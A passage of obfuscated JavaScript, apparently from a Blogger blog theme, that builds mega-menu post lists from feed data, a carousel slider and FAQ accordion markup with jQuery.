b,_=r[E(1093,816,1357,1058)][e(1083,108)][o],g=_.title.$t,w=g[E(553,872,796,1387)],y=(_[E(3203,3246,1398,2296)][0][e(1172,1592)].$t,r[e(523,438)].entry[0].published.$t),k=_.category[0].term,q=(y.substring(0,4),y[e(801,1649)](5,7)),R=y[E(2421,1355,292,1336)](8,10),M=(n[e(1755,2056)](parseInt,q,10),0);M<_.link[E(1536,1159,1339,1387)];M++)if(n[e(1311,856)]==_[E(2264,609,1215,1444)][M][E(424,381,-6,651)]){b=_[e(909,372)][M][E(372,1318,2145,1208)];break}try{fff=_[e(1162,379)+e(1544,824)].url.replace(n[e(1080,1539)],n.QPpfH)[E(708,1316,426,1458)](n.yMaAw,n[e(306,1315)])}catch(t){n.bPxnw(n[e(709,869)],n[E(1196,1309,1363,1244)])?(c=_[e(718,1356)].$t,a=c.indexOf(n[E(2337,2649,2632,2779)]),l=c[E(1599,3482,2768,2386)](n.nekSG,a),R=c[E(2526,3428,1395,2386)]('"',n[e(1517,602)](l,5)),d=c[e(137,1087)](n[e(1335,646)](l,5),n[e(1143,2145)](R-l,5)),fff=-1!=a&&-1!=l&&n[e(905,1657)](-1,R)&&n.RkIYj("",d)?d:no_image):(_0x59288b=_0x23e68b[E(742,457,1612,1253)].$t,_0x7a94f1=_0x56c6e0[E(1348,2558,3336,2386)](E(1637,2986,2761,2344)),_0xa94053=_0x42bd2b[e(1851,1703)](n[e(587,1323)],_0x5fbcd),_0x739097=_0x4254fa[E(2290,3124,3342,2386)]('"',n[E(2432,986,2638,1861)](_0x3bfe17,5)),_0x189619=_0x265a45[e(137,-260)](_0x58c013+5,n.Xrpwm(n[E(126,249,775,1116)](_0x26f58e,_0x527f46),5)),_0x12cd35=-1!=_0x42b454&&n.efwcI(-1,_0x23381c)&&n[e(689,1565)](-1,_0x259a77)&&""!=_0x59045f?_0x195fdb:_0x9512a4)}try{if(n[e(892,422)](n[e(809,1483)],n.MJqsE))for(var I=u[E(1725,1461,1227,1912)][E(1405,2134,1600,1815)]("|"),B=0;;){switch(I[B++]){case"0":u[E(2261,1714,1087,1525)](_0x5a6fe9,_0x3b4669)[E(1356,1843,2582,2330)](u[e(559,741)]).addClass(u.WgRpF);continue;case"1":_0xe41925(_0x5637d6)[e(414,843)+"s"](u.bJPDK);continue;case"2":_0x25fe73.find(u[e(1401,1130)])[E(2319,2201,2211,2463)]((function(){function n(n,t,r,u){return e(r-816,n)}function t(n,t,r,u){return e(u-492,t)}A.ybJfF(_0x225ff1,this)[t(0,2910,0,2287)](A[t(0,1356,0,1233)])[t(0,3161,0,2164)](A[t(0,2178,0,2496)])===_0x72bdd4&&(_0x4487af[t(0,1391,0,1282)](A.kAczm)[n(1615,0,1230)+"s"](A[n(3297,0,2699)])[n(3929,0,2868)](),A[n(1966,0,1010)](_0x2e4754,this)[n(2421,0,2611)](A.WlmNW)[t(0,1923,0,2458)](n(1508,0,1335))[n(1850,0,2163)](),_0x151387=A.ybJfF(_0x21deb8,this))})),_0x3c2377[E(3240,2025,2602,2780)](u[E(2025,2500,3142,2214)])||(_0x3f97ed[e(1966,2386)](E(817,2664,756,1791)),u[E(2070,1699,1996,1939)](_0x5686eb,(function(){var n,t,r,e;A[(n=384,t=462,r=89,e=1119,E(n,t-36,r-125,e-390))](_0x3c886d,_0x246240)}),500));continue;case"3":u[e(990,218)](_0x28d550,e(1512,2031)+e(150,979)+"ve").removeClass(u[e(2175,1506)]);continue;case"4":var A={ybJfF:function(n,t){return u[(r=2543,i=3571,e(i-1322,r))](n,t);var r,i},WlmNW:u[E(1897,445,878,1094)],ZrUFU:u[E(2893,1663,2959,2478)],kAczm:u[E(2277,1727,2770,1936)],EHoxl:u[e(2175,1356)]};continue}break}else T=_.category[0][e(1495,1557)],tgg=T[E(2130,2084,1023,1402)](0,1)}catch(t){T="",cl=n.DiRNw,tgg=""}i+=n[E(-408,550,266,659)](n.fdXHr(n[e(2257,2977)](n[E(182,747,994,719)](n.GfCAM(n[e(1824,979)](n.poUAf(n[e(1304,1249)](n[e(535,1042)](n[e(1304,1330)](n[e(2172,1284)](n[E(882,2490,2269,1515)](n[E(3401,3719,3684,2741)](n.eErvR('<li class="mega-post'+e(1913,2087)+'="',k),n[e(387,1475)]),b),n[E(1524,3413,3274,2490)]),g),n[e(1811,2208)]),fff),n[e(876,374)]),tgg)+n.NABYl,k),n[e(1787,2463)])+k,'">'),k),"</a></div>"),n[E(1574,1536,1859,1710)](w,80)&&(i+=n[e(124,-134)](n[E(536,1903,2288,1269)](n[E(2586,2776,2086,2741)](n[E(1227,2426,2366,1515)](n[E(1744,1659,536,1332)](n[E(2695,2789,1467,1856)],b),n.isoBL),g),'">')+g[e(137,-639)](0,70),n[e(2120,2489)])),n[e(2155,3009)](w,80)&&(i+=n[e(546,-188)](n[E(3532,2643,3220,2774)](n.ZkgRj(n[E(1204,412,1903,1081)](n[E(1526,1842,2330,1856)],b),n[e(1916,2804)]),g)+'">',g)+n.nArtq),n[E(2210,2303,2471,1747)](w,0)&&(i+=n[E(2648,2163,1693,2563)](n[e(1076,958)](n.lGYmb(n.PSUph(n[e(1321,973)]+b,n.isoBL),dpoption[e(279,443)]),'">'),dpoption.noTitle)+n[e(2256,2016)]),i+=n[e(875,-93)]}function E(n,t,r,e){return m(n-260,e- -470,0,n)}t[E(2163,3013,2332,2674)]("li")[E(3508,3250,1726,2510)](n.IMTIp(n[e(1900,1338)](n[e(1866,830)],i),n[e(161,834)])),t[e(2139,2639)]("li").children(".mega-icon")[e(1975,1789)](n[E(2419,0,0,1331)])}});break;case"mega-h":t.addClass(n.jcVxV),t[g(1341,2161,0,1552)]("li").addClass(x),t[g(256,1884,0,1085)](n[m(952,1966,0,2634)],n[m(904,1237,0,696)](n[g(2371,2617,0,1594)],r)),$.ajax({url:n[m(759,1139,0,2026)](n[g(1135,2029,0,1313)](n[g(950,2526,0,1607)],r)+n[m(1321,2181,0,1254)],v),type:m(1858,1789,0,2058),dataType:n.rJRaP,success:function(r){function e(n,t,r,e){return g(n-201,n,0,t-317)}function u(n,t,r,e){return g(n-410,t,0,n-1240)}if(n[e(755,402)]!==n[u(1325,1705)])({pLmof:function(n,t){return n(t)}})[u(2710,2927)](_0x44565,_0x56b720);else{new Array;for(var i="",o=0;o<r[u(1176,426)].entry[e(1421,582)];o++)if(n[e(1596,622)](n[u(2313,1865)],n[u(2313,1980)])){for(var f,s=r[e(-673,253)][u(1736,2072)][o],x=s[e(-44,751)].$t,v=x[e(104,582)],p=(s[e(2427,1491)][0].name.$t,r.feed[e(855,813)][0].published.$t),h=s[u(2236,3083)][0][u(2148,2498)],b=(p.substring(0,4),p.substring(5,7)),_=p[u(1454,1876)](8,10),m=(parseInt(b,10),0);n[u(2808,3569)](m,s[u(1562,1863)][e(472,582)]);m++)if(n[u(2421,2052)](n[e(397,1041)],s[e(1486,639)][m][e(-1253,-154)])){f=s[e(1380,639)][m][u(1326,1591)];break}try{fff=s[e(100,892)+"bnail"][e(1287,1804)][e(987,653)](e(1150,1421),n.QPpfH)[e(1516,653)](u(1347,1182),n.UZMIu)}catch(t){c=s[u(1371,2010)].$t,a=c[u(2504,2525)](n[e(2948,1974)]),l=c.indexOf(n.nekSG,a),_=c[e(2158,1581)]('"',l+5),d=c[e(875,-133)](n[e(973,916)](l,5),n[e(1247,1180)](n[e(1915,996)](_,l),5)),fff=n[e(795,635)](-1,a)&&n[e(845,635)](-1,l)&&-1!=_&&""!=d?d:no_image}try{n[e(1646,1932)](n[e(479,1546)],n.PaihR)?n[u(1865,2952)](_0x81b74a.type,n[e(295,762)])?_0x3267d4=!0:_0x138eb1=!1:(T=s.category[0].term,tgg=T[u(1520,921)](0,1))}catch(t){T="",cl=n[u(1259,964)],tgg=""}i+=n[u(1168,333)](n[u(2105,1868)](n.fdXHr(n[e(2112,1652)](n[e(965,1212)](n[e(-775,45)](n[e(465,-11)](n[e(2267,1928)](n[u(2105,2303)](n[e(1142,470)](e(1941,1697)+'"mega-post'+u(2566,2171)+'="',h),'" href="')+f+n[u(2608,1535)],x),u(2250,2297)),fff)+n[e(1356,606)],tgg),n[e(670,1671)])+h,n[e(1982,1517)])+h,'">'),h)+n[e(834,1167)],v>80&&(i+=n[u(1420,1153)](n.BCZKb(n.GHRhN(n[u(1450,2295)](n[e(837,1051)],f),u(1611,2202)),x)+'">'+x[u(790,879)](0,70),n.FijYU)),n[e(1089,891)](v,80)&&(i+=n[u(2664,1954)](n[e(1390,464)](n[u(1369,1718)](n.bxVQY(n[u(845,1421)](n[u(1974,1845)],f),u(1611,1190)),x),'">')+x,n[u(2909,2455)])),n.PybzH(v,0)&&(i+=n[e(222,31)](n[e(1291,1460)](n[u(2055,980)](n[u(1420,1100)](n.AOCQQ(n[e(603,1051)],f),n.isoBL),dpoption.noTitle),'">')+dpoption[e(-317,9)],"</a></h3>")),i+=n[e(-316,605)]}else{var w={MTqTN:function(n,t){return n===t},XGHpG:function(t,r){return n[(e=2604,i=2200,u(e-383,i))](t,r);var e,i},MPAJb:e(1291,1261),ikxUq:n[e(-302,316)],qzTdQ:e(1825,1922)+"ent > div",vOvDC:n[u(922,253)],gZyJX:function(t,r){return n[(u=-515,i=110,e(u,i- -381))](t,r);var u,i},Tshyu:n[u(1328,2151)],PCpAQ:function(t,r){return n[(u=522,i=1284,e(i,u-276))](t,r);var u,i},jGQrN:n[e(826,477)],avRyu:n.OSwIf,erdnf:function(t,r,e){return n[(i=1418,c=2299,u(i- -616,c))](t,r,e);var i,c}},y=n.TiYGn(_0x1e4ff6,this),k=_0x22054f(this).not(n[e(389,156)]).attr(u(822,1047));n.zVWUO(_0x8eece7,this)[u(2448,1661)](n.VWJKN).addClass(u(2472,3308)),_0x34788e(this)[e(809,-102)](n.jMMIV,n.bYfJn(_0x38b3f7,(function(){function n(n,t,r,u){return e(n,r-1306)}var t=function(n,t){return w[(r=4,e=885,_0x1c84(r- -701,e))](n,t);var r,e};function r(n,t,r,u){return e(u,t- -347)}w[r(-1072,-260,-1267,-861)](_0x20baba,w.Tshyu)[n(1416,0,1450)+"s"](w.vOvDC),w[n(2450,0,2761)](_0x3f105a,y)[n(3565,0,2831)](w[r(0,-103,0,843)])[n(4075,0,3002)](w.vOvDC),w.gZyJX(_0x46ff88,y).removeClass(w[n(1981,0,2209)]),_0x1c47a8[n(1442,0,1826)](w.qzTdQ)[r(0,1311,0,1087)]((function(){function t(t,r,e,u){return n(e,0,u- -58)}function e(n,t,e,u){return r(0,u-936,0,n)}w.MTqTN(w[e(55,0,0,561)](_0x3addd7,this)[e(3064,0,0,2114)](w[e(1690,0,0,833)])[t(0,0,3127,2650)](w[e(3135,0,0,2234)]),k)&&(_0x4de48a[t(0,0,1982,1768)](w[e(2221,0,0,1783)])[t(0,0,627,1392)+"s"](w[t(0,0,649,1052)])[t(0,0,3722,3030)](),w.gZyJX(_0x1950b4,this)[e(1741,0,0,2114)](w.MPAJb).addClass(w[t(0,0,757,1052)]).show(),_0x2d9e24=w[t(0,0,2259,1220)](_0x1bddb6,this))})),_0x31b38b[r(0,1628,0,782)](w[r(0,-148,0,274)])||(_0x2df4af[r(0,1349,0,955)](w[r(0,-148,0,858)]),w[n(1366,0,1935)](_0x352e32,(function(){t(_0x401213,_0x408b23)}),500))}),2e3))}t.parent("li")[e(2738,1705)](n[u(912,67)](n[e(881,1515)]+i,"</ul>")),t[e(2860,1869)]("li").children(n[u(2186,1727)])[e(2476,1705)](n[e(1220,526)]);var q={};q[e(-661,354)]=2;var R={};R[e(13,354)]=3;var M={items:3},I={};I[e(608,354)]=3;var B={};B[0]=q,B[u(1073,887)]=R,B[u(2750,2485)]=M,B[u(935,707)]=I;var A={autoplay:!1,lazyLoad:!1};A[e(1244,1818)]=!0,A[e(581,1060)]=20,A[e(704,-88)+u(891,199)]=!0,A[e(-157,912)]=!0,A[u(2176,1997)]=dpoption[e(1743,1353)],A["autoplayTi"+e(1978,1098)]=7e3,A[u(2139,2085)]=800,A[u(2786,2610)]=!1,A.dots=!1,A[u(1571,1278)]=[n[e(-257,127)],n.qyLhh],A[e(447,-88)]=B,$(u(2864,2705)+".owl-carousel")[e(1144,1203)+"l"](A)}}})}})),function(n){var t={gbIOH:function(n,t){return n(t)},VBSvQ:function(n,t){return n+t},XYtwD:"<img",WsxXW:c(-1065,706,-357,-170),htIDp:function(n,t){return n!=t},dOjEP:function(n,t){return n===t},bRFld:c(640,-475,136,989),mCXKb:function(n,t){return n(t)},USYcP:c(1276,1629,1055,148),UxOuw:"loded",CYvWn:function(n,t){return n(t)},IMyzX:u(3389,4327,3101,4440),aJcMZ:function(n,t){return n(t)},OllXs:function(n,t){return n+t},fZIlU:"return (fu"+c(100,695,455,796),hwLZS:"{}.constru"+c(-350,1283,549,1360)+c(-313,-655,357,528)+" )",ddPLf:u(2944,1961,3002,2233),dkSjz:u(1868,1883,2129,1821),YOgNK:c(2130,1638,1431,1796),PapsE:c(-1131,509,-233,-1174),ZwHbt:u(2024,2622,1226,1477),kKDfg:function(n,t){return n<t},BNzKc:function(n,t){return n!==t},ovuLT:c(1740,964,924,981),PjuAM:u(1789,2870,1069,2814),NuPUn:c(-270,-768,-312,-188)+c(1855,924,868,1112)+"index.js",xDkIl:function(n,t){return n===t},gsUfa:function(n,t){return n+t},alHun:function(n,t){return n+t},ZVnZY:c(181,-874,46,611),GDCVX:"<div class"+u(1351,1890,587,982)+'n-header">',VRSAp:u(2311,1600,2931,2762)+c(1680,922,740,359)+c(-235,-772,-97,397)+u(1832,2375,2914,2545)+c(1604,1282,1066,751),OIKNr:u(3432,3620,2696,3141),eyFMb:u(2845,1805,1878,2793)+u(1351,1477,1426,1083)+c(-696,1353,341,45),MRglq:u(1319,1643,444,325)+"splay: blo"+c(108,-396,-124,-624),CiSWk:u(1520,1832,2340,1796),mIFRD:u(1579,1465,1214,2053)+"-down fa-c"+c(1004,-19,50,375),dULos:"active",cOcIA:c(563,-881,-131,-865)+"-up",VRvut:function(n,t){return n(t)},ztZoc:u(2845,2880,2119,2053)+c(197,-1236,-359,-638)+c(-47,755,681,432),vEdZw:function(n,t){return n(t)},RCRrw:u(1519,1923,1512,2560)+"ntent",Sicuf:function(n,t){return n(t)},ZvTAh:c(-1100,741,-191,476)+u(2420,2206,3258,2365),RpSEI:function(n,t){return n>=t},iQqtG:function(n,t){return n<=t},jbFmZ:c(1172,1104,1763,1527)+'"sub-menu '+c(-828,807,-288,-583),zpPbu:c(575,1413,335,687)+c(-142,1617,615,913)+c(415,15,461,1451),UnQto:function(n,t){return n(t)},yjEpo:function(n,t){return n!==t},UHDYf:"ZyzlT",bFoAk:c(-407,314,398,1083),sRBZM:u(2628,2028,2680,1687)+c(821,1269,1046,1916),TEcRF:u(2219,3268,2636,2211),EUksJ:function(n,t){return n(t)},fLKsq:u(2052,2881,1683,2142),eHzOR:u(3129,3583,3503,3777),kxIAL:"GYNvZ",OqGuy:function(n,t){return n===t},BdgNR:u(2996,3270,3643,3240),QPfoR:function(n,t){return n!==t},CwPuB:function(n,t){return n+t},oXqMi:".sub-menu2",Wbpyt:c(43,305,920,1327),VFZky:u(2241,2810,2724,2218),BUjGc:c(-169,-60,468,1523),JwMUy:c(2193,1709,1366,1404),adhTw:u(3480,3899,4526,2886)+".jpg",WMEza:c(2537,1652,1464,1855),YFLMX:function(n,t){return n/t},GitcQ:function(n,t){return n/t},FRRpA:c(-348,-638,-12,471),oRrwJ:"auto",VCLKG:function(n,t){return n-t},EDXji:function(n,t){return n-t},bmrIt:c(419,-514,457,1520),MILhm:u(2981,2974,2022,1987),fjwDe:u(1869,1363,2509,1922),DbqHQ:c(1343,-669,410,-322),wJrFg:c(1616,577,1027,635),YNuYp:u(1316,2266,1837,1496)+"d",IMnsJ:u(1514,2190,884,1119),YnQja:u(1823,1828,1110,2044)+u(2405,1899,2016,3402),PMkKd:u(1535,899,1523,1219),qiPur:"a.blog-pag"+c(935,320,711,1440)+c(1469,-5,844,1269),AYjxY:u(1885,2087,2492,2231),vjOKq:u(2869,2693,3724,2009),GGlJP:u(2101,2860,1063,3085),gaOmV:function(n,t){return n(t)},fFgYZ:function(n,t){return n(t)},Bwwgu:u(2363,1786,2714,2425),AwQOw:"echcL",MrIxy:u(2132,2709,1742,1970),AzHJQ:function(n,t){return n===t},nFIqK:c(1375,-50,430,-623),oyDhi:u(1956,1477,1592,2642),gASNK:function(n,t){return n(t)},xkkhU:function(n,t){return n===t},eegVd:c(28,-540,-68,-811),AxzuD:c(674,657,1344,768),toGpN:function(n){return n()},LZuff:"YQVYL",ZRYCv:c(1666,825,1705,2489),BciiJ:function(n){return n()},Paccb:c(99,1401,932,464),edDIC:u(1838,1647,2816,2789)+u(2623,3065,1525,2055),cDtrC:function(n,t){return n(t)},cHeTE:c(-123,447,-324,-519),lJewW:function(n,t){return n==t},UcYDw:"item",kVQsr:function(n,t){return n===t},qLUKS:"QiYUP",xTUnj:u(1859,2695,1196,1251),ampVT:function(n,t){return n!==t},nfYnz:c(2345,2280,1501,619),EOcGJ:function(n,t){return n(t)},EdmyK:u(2845,1834,3788,2214)+c(2387,1295,1482,2362)+'"></div>',FYDrJ:function(n,t){return n(t)},fbXGY:"#blog-pager",bPelI:function(n,t){return n(t)},PTYbJ:function(n,t,r){return n(t,r)},HQEpa:"div.blog-p"+u(1982,1685,1361,1541),NbCTE:function(n,t){return n(t)}},r=function(){function n(n,t,r,e){return c(n-335,t,r- -78,e-273)}var r={BKjAq:function(n,r){return t.dOjEP(n,r)},lnmwm:t[n(516,1460,627,997)]},e=!0;return function(u,i){var c={WFPpS:function(n,r){return t.gbIOH(n,r)},rpRFn:function(n,r){return t[(e=1670,u=1144,_0x1c84(e-391,u))](n,r);var e,u},AzgEE:t[a(2451,2149,1156,2409)],Uqdbi:t[a(1566,1883,2660,1546)],OtVbs:function(n,t){return n+t},fvifS:function(n,t){return n-t},dUkjJ:function(n,r){return t[(e=1225,u=1222,i=1478,o(i,u-104,i-278,e-549))](n,r);var e,u,i},zLZbK:function(n,t){return n!=t},WMqxQ:function(n,r){return t.htIDp(n,r)}};function o(t,r,e,u){return n(t-361,t,u-327,u-333)}function a(t,r,e,u){return n(t-343,t,r-1702,u-417)}if(o(-761,0,0,-86)!==a(3442,2451,0,1955)){var f=e?function(){function n(n,t,r,e){return o(r,0,0,e-453)}function t(n,t,r,e){return o(n,0,0,e- -279)}if(r.BKjAq(r[n(0,0,1045,1674)],"GYFYf"))c[n(0,0,1314,2043)](_0x52bb81,this).prepend(c.rpRFn(n(0,0,1333,1837)+'="l-counte'+t(-926,0,0,-266)+_0x52b53b,t(-1218,0,0,-220)));else if(i){var e=i[n(0,0,2659,2094)](u,arguments);return i=null,e}}:function(){};return e=!1,f}_0x2964d9=_0x23a999[o(-18,0,0,469)].$t,_0x2ce52e=_0x1513e3[a(3113,2977,0,3182)](c.AzgEE),_0x3f2c3b=_0x5b4812.indexOf(c.Uqdbi,_0x43c536),_0x36ec3d=_0x1c6bb3.indexOf('"',c[a(1798,1439,0,1441)](_0x6c6757,5)),_0x95169d=_0x37c766.substr(c[a(3077,2712,0,1763)](_0xc0ccc8,5),c.fvifS(_0xe0ee1e,_0x270a3d)-5),_0xe518a2=-1!=_0x3020cf&&c[o(217,0,0,693)](-1,_0x450aed)&&c[a(2109,1647,0,2688)](-1,_0x3e9524)&&c.WMqxQ("",_0x5a55cc)?_0xd8514a:_0x504cbd}}();function e(){function r(n,t,r,e){return c(n-158,e,t-482,e-80)}function e(n,t,r,e){return u(e- -1556,n,r-289,e-316)}var i={bvczB:function(n,t){return n(t)},NYyOU:function(n,r){return t.xDkIl(n,r)},rbQGj:function(n,r){return t[(e=784,u=612,_0x1c84(u-128,e))](n,r);var e,u},Voxtz:function(n,r){return t.VBSvQ(n,r)},cBqql:function(n,r){return t[(e=1129,u=2225,_0x1c84(e-242,u))](n,r);var e,u},yFwKE:function(n,t){return n+t},HAUYR:function(n,r){return t[(e=606,u=1696,_0x1c84(u-468,e))](n,r);var e,u},tBDTa:t[r(1060,636,0,-320)],canYv:t.GDCVX,GJzre:t[r(2205,1383,0,2299)],vTnko:t[e(-345,0,-2,753)],uCRPX:t[r(772,92,0,-227)],EAhxK:t.MRglq,giYth:t[e(1992,0,1502,1374)],fxvnF:t[e(1689,0,2179,1327)],TNeac:function(n,t){return n(t)},lbRaH:t[r(1006,842,0,1236)],YJOVW:t.cOcIA,zolbc:r(585,351,0,674)+r(2137,2172,0,1742),gbLQR:function(n,r){return t[(u=1358,i=598,c=1637,e(c,0,i-273,u-872))](n,r);var u,i,c},tBFQZ:r(876,962,0,1455),mtune:e(1644,0,24,697)+r(1876,1484,0,531),svSFC:t[r(1020,1092,0,1665)],EgImQ:function(n,r){return t[(u=1620,i=1886,e(i,0,u-487,u-13))](n,r);var u,i},DSOWq:r(1142,1022,0,1604)+e(1223,0,198,639),CkrAF:t[e(1691,0,1153,870)],PEONJ:function(n,e){return t[(u=125,i=-252,c=528,r(u-451,c-314,0,i))](n,e);var u,i,c},smjtf:t.ZvTAh,wtarC:"faq-luna",hQzjR:function(n,r){return t[(u=2077,i=1523,c=1815,e(c,0,i-325,u-363))](n,r);var u,i,c},SUjkl:function(n,e){return t[(u=905,i=1807,c=1808,r(u-56,c- -234,0,i))](n,e);var u,i,c},jGIzS:function(n,e){return t[(u=2004,i=935,c=1289,r(u-115,i- -338,0,c))](n,e);var u,i,c},WfYcQ:t[r(2469,1577,0,2401)],gZghF:function(n,e){return t[(u=1051,i=873,r(u-129,u-528,0,i))](n,e);var u,i},HFXHd:r(-141,610,0,1521)+r(2051,1395,0,1821),salJg:t[e(1174,0,-352,537)],MyeGB:function(n,e){return t[(u=1257,i=815,c=1715,r(u-245,c- -511,0,i))](n,e);var u,i,c},qilNw:function(n,e){return t[(u=458,i=-81,c=847,r(u-148,c- -517,0,i))](n,e);var u,i,c},Dvgbq:t[r(1928,1613,0,2707)],BRjFW:function(n,t){return n(t)},imafh:t[r(2494,1721,0,2553)],WpHjF:t[r(2396,1413,0,2483)],uwgNI:t[e(2544,0,1330,1804)],gmWIB:function(n,e){return t[(u=2441,i=1443,r(u-371,i- -300,0,u))](n,e);var u,i},fPcPw:t[e(205,0,1557,660)],ehSHm:function(n,t){return n!==t},AQzja:t.eHzOR,RSFDU:t[e(1089,0,-951,2)],flMqY:function(n,t){return n(t)},GFAUN:function(n,e){return t[(u=2117,i=1993,r(u-33,u-439,0,i))](n,e);var u,i},eoBQN:t.BdgNR,rZdvq:function(n,t){return n(t)},IXRnc:function(n,e){return t[(u=1368,i=1775,r(u-414,u-816,0,i))](n,e);var u,i},dVSNL:function(n,r){return t[(u=2132,i=2335,c=2895,e(u,0,c-483,i-966))](n,r);var u,i,c},TOvxG:t[r(1248,1066,0,880)],byMLM:t[e(174,0,735,321)],mEhHk:e(1619,0,1233,969),LzqPa:t[r(725,102,0,-104)],cnzIQ:t[r(2756,1717,0,2012)],Bhzuk:t[e(1361,0,1987,891)],lIpkx:"/default.jpg",BKheY:t[e(945,0,1781,1226)],gjQWh:t.fZIlU,CGdrJ:t[e(912,0,923,1817)],VyBQO:function(n,r){return t[(u=2947,i=2418,e(u,0,u-88,i-1145))](n,r);var u,i},RRrvj:function(n,r){return t[(u=1191,i=885,c=1399,e(c,0,i-359,u-959))](n,r);var u,i,c},cZBIu:function(n,r){return t.GitcQ(n,r)},suLdT:t.FRRpA,qFDTN:t[e(250,0,402,1136)],OzcFm:function(n,r){return t[(u=517,i=306,e(u,0,i-260,i-272))](n,r);var u,i},ySnYr:function(n,r){return t.EDXji(n,r)},MkwCQ:t[e(952,0,1553,592)],nbczf:t[r(2205,1806,0,752)],NaPbA:t[e(-336,0,1017,261)],SsKsu:t[r(26,1042,0,1332)],UOkmu:t.wJrFg,bXEGE:t[r(-62,264,0,-341)],DyCqw:t[r(533,1392,0,1713)],iKdTU:t[r(1172,193,0,616)],wpMDX:t[r(354,648,0,-31)],CNcyV:r(265,68,0,306)+">",zCgsS:t[r(1923,1934,0,1720)],yREcj:r(1065,390,0,-564),Qwrhi:"tiYLF",shhCl:t.AYjxY,BHvJf:t.vjOKq,BzWQu:t[e(448,0,-338,134)],SlJHE:function(n,r){return t.gaOmV(n,r)},qEcww:function(n,e){return t[(u=1999,i=2642,c=2307,r(u-255,c-678,0,i))](n,e);var u,i,c},DTkMt:function(n,e){return t[(u=1835,i=2010,r(u-273,u-1283,0,i))](n,e);var u,i},xFGjH:t[r(3005,1907,0,903)],uipLX:t[r(1882,833,0,1036)]};if(l){if("LFtwX"===t.MrIxy)return;var o={XwYqX:i[r(-677,326,0,1073)],spryT:function(n,t){return i.TNeac(n,t)},pOaoQ:r(1699,1022,0,688)+"-content",XZgcu:i[r(-455,84,0,-860)],KByAr:function(n,t){return n(t)},LWuod:function(n,t){return n(t)},XFAyp:i[e(475,0,2166,1342)],dRioQ:i[r(-665,231,0,-425)]},x=i[e(-514,0,1316,518)](_0x413d81,this).find(e(-83,0,-262,80)),d=x.text();if(d[e(2635,0,2102,1637)](i[r(2129,1707,0,1215)]))for(var p=i[r(-577,76,0,407)][r(304,1264,0,368)]("|"),h=0;;){switch(p[h++]){case"0":d=d[r(129,907,0,187)](i[r(1549,1707,0,770)],"")[r(1956,1495,0,2549)]();continue;case"1":var b=i[r(-313,566,0,1360)];continue;case"2":i[r(1965,1256,0,1556)](_0x4bc9e4,this).find(i[r(1970,1706,0,1854)])[e(615,0,-85,-78)]((function(){function n(n,t,e,u){return r(n-441,u- -548,0,t)}var t=(e(2994,2818,2922,3015)+"5")[n(1256,-8,0,716)]("|");function e(n,t,e,u){return r(n-358,u-1134,0,n)}for(var u=0;;){switch(t[u++]){case"0":_0x3ed9b0(this)[n(984,-857,0,226)](e(3049,0,0,2800)).toggleClass(o[n(1513,1445,0,1609)]);continue;case"1":o.spryT(_0x44517e,this)[e(1655,0,0,2489)+"s"](e(579,0,0,1637))[n(494,-901,0,-296)](o[n(-337,1039,0,411)]).slideToggle();continue;case"2":o[e(2100,0,0,1230)](_0x25e0cc,this).parent()[e(1735,0,0,1613)]()[e(2610,0,0,1908)](".accordion"+n(1049,120,0,419))[n(-1211,802,0,-150)+"s"](o[e(2301,0,0,2177)]);continue;case"3":o[e(2521,0,0,1468)](_0x2710f6,this)[e(3239,0,0,3257)]()[n(-201,-1097,0,-69)]()[n(452,228,0,226)](o[n(1343,1244,0,411)])[e(1470,0,0,1341)]();continue;case"4":o[n(1490,1139,0,1585)](_0xb318b5,this)[n(623,2368,0,1681)](o[n(1507,1400,0,495)]);continue;case"5":o[e(1095,0,0,1230)](_0x3ab5d5,this)[e(3135,0,0,3257)]().siblings()[e(1341,0,0,1908)](".arrow i")[e(705,0,0,1532)+"s"](o.XFAyp)[e(3487,0,0,3084)](o.dRioQ);continue}break}}));continue;case"3":x[e(-324,0,553,731)](d);continue;case"4":i[e(1157,0,11,928)](_0x352e24,this)[e(-223,0,-348,446)](i.CkrAF)[e(-693,0,91,400)](b);continue;case"5":b+=i[r(1958,1488,0,2435)];continue;case"6":i[r(1517,2044,0,2501)](_0x3c58f7,this)[r(775,774,0,893)](i[e(-807,0,66,-144)])[e(880,0,1318,1584)]((function(n){var t=i[c(651,590,858,465)](_0x1f9f91,this)[u(461,-94,750,1600)]();function u(n,t,r,u){return e(u,0,r-8,r-19)}function c(n,t,e,u){return r(n-251,t-173,0,e)}var o=_0x43209d(this)[c(1236,947,1084)]("a")[c(2045,1829,1192)](c(-134,830,606)),a=i[c(1497,2421,2189)](n,0);b+=i[u(0,0,22,-773)](i.rbQGj(i.Voxtz(i[c(158,1092,1645)](i[u(0,0,610,-422)](i[u(0,0,1925,1637)](i[u(0,0,1925,1520)](i[c(960,1092,830)](i[c(1963,2264,1265)](i[u(0,0,22,-564)](i[c(1389,1772,1651)]('<div class="accordion-item',a?i[c(-359,486,-63)]:"")+'">',i.canYv),t),i.GJzre),a?"up":i[u(0,0,131,644)]),u(0,0,727,930)+"an></div>"),i.uCRPX),a?i.EAhxK:""),">")+o,i.giYth),i[u(0,0,1179,775)])}));continue;case"7":x[r(2749,1950,0,983)](i.wtarC);continue}break}}if(l=!0,!a){if(t[r(1189,1229,0,446)](t.nFIqK,t[r(2198,1708,0,1716)]))return void f[r(2986,2036,0,1385)]();_0x5ba24e=_0x2488f0[e(189,0,1824,1239)][0].term,_0x122a8b=_0x1f26dc[e(1505,0,37,523)](0,1)}f[r(523,774,0,216)]("a")[e(682,0,910,1708)](),f.find(r(560,1403,0,1306))[r(2176,1331,0,521)]();var _={};_[r(1917,837,0,397)]=t[e(-464,0,385,-5)],n[e(1027,0,639,300)](a,_)[e(190,0,213,1010)]((function(e){function u(n,t,e,u){return r(n-311,u-861,0,e)}var o={aDfLe:function(n,t){return i[(r=3249,e=2466,_0x1c84(e-539,r))](n,t);var r,e},EDocv:function(n,t){return i[(r=952,e=1362,_0x1c84(r-42,e))](n,t);var r,e},BaXEw:function(n,t){return n===t},zhZBK:i[x(1699,1272,1052,160)],OHHpL:i[x(279,-584,332,-192)],oGqRB:i[x(2447,2246,1580,2305)],guutv:i[u(643,0,355,1438)],mkMCA:function(n,t){return i[(r=2311,e=2083,c=2048,u(r-195,0,e,c- -376))](n,t);var r,e,c},gaokz:i[x(1543,1540,1610,724)],vafuK:i[x(-598,-889,28,-148)],GAXVq:i.lIpkx,gOwtK:i[u(2423,0,2323,2650)],JnXvx:function(n,t){return i.TNeac(n,t)},aphXg:i[u(2884,0,1364,2139)],kiwpS:i.CGdrJ,zIPNz:function(n,t){return i[(r=1535,e=2257,u=1504,x(r-370,e-175,r-206,u))](n,t);var r,e,u},loZoC:function(n,t){return i.RRrvj(n,t)},ARymP:function(n,t){return 